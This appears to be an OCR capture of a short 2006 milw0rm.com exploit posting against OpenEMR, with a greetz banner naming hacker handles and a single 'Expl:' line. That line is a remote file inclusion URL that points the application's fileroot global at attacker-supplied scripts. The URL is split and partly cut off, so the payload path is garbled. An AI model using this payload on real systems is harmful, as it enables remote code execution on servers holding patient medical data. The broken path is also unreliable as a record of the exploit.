
$$

$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$
$$

$$  Greetz: DragonHeart, Satan, Leito, 
Leon, Luzak,

$$           Adam, DeathSpeed, Drzewko, 
pepi

$$

$$  Specjal greetz: DragonHeart ;-)

$$

$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$
Expl:

http://www.site.com/[OpenEMR_path]/contrib/f
GLOBALS[fileroot]=[evil_scripts]

#Pozdro dla wszystkich ;-)

# milw0rm.com [2006-06-07]
